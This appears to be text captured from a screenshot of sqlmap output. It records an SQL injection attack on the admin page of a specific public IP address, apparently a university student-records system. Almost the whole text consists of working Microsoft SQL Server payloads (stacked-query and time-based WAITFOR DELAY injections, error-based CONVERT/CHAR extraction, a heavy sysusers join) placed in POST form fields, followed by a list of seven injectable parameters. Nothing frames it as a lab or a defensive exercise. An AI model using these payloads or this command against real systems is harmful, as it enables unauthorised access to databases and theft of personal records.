 sqlmap - python  sqlmap/sqlmap.py -u 210.44.126.14/tasi/admin/author...
77,77-- &inputEndDate=&authorize=-1&public=-1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtStuName=1&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass=
&cboSubject=&txtMajor=&inputStartDate='); WAITFOR DELAY '0:0:5'--&inputEndDate=&
authorize=-1&public=-1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtStuName=1&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass=
&cboSubject=&txtMajor=&inputStartDate=') WAITFOR DELAY '0:0:5'--&inputEndDate=&a
uthorize=-1&public=-1
Place: POST
Parameter: cboCollege
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: txtStuName=1&txtStuNo=&cboCollege=%' AND 5964=CONVERT(INT,(SELECT C
HAR(113)+CHAR(100)+CHAR(113)+CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (5964=5964)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(115)+CHAR(106)+CHAR(116)+CHAR(1
13))) AND '%'='&cboDegreeType=0&cboSubjectClass=&cboSubject=&txtMajor=&inputStar
tDate=&inputEndDate=&authorize=-1&public=-1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: txtStuName=1&txtStuNo=&cboCollege=%' AND 5569=(SELECT COUNT(*) FROM
sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS
sys5,sysusers AS sys6,sysusers AS sys7) AND '%'='&cboDegreeType=0&cboSubjectCla
ss=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=&authorize=-1&public=-1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit